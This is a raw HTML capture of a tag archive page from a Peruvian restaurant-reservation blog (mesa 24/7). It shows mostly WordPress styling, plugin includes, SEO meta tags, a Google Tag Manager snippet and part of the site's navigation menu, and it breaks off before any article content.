

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/etiqueta/costanera-700/
body_size: 17857
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>costanera 700 | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<link rel="canonical" href="https://blog.mesa247.pe/etiqueta/costanera-700/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Etiqueta costanera 700 del feed" href="https://blog.mesa247.pe/etiqueta/costanera-700/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/tags/584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/etiqueta/costanera-700/"/>
<meta property="og:url" content="https://blog.mesa247.pe/etiqueta/costanera-700/"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="costanera 700"/>
<meta property="og:description" content="Tagged with costanera 700"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="costanera 700"/>
<meta name="twitter:description" content="Tagged with costanera 700"/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="https://blog.mesa247.pe/etiqueta/costanera-700/"/>
<meta itemprop="name" content="costanera 700"/>
<meta itemprop="description" content="Tagged with costanera 700"/>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-29T04:43:13+00:00 in 0.057119 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: buttons_on_index not enabled -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="archive tag tag-costanera-700 tag-584 wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
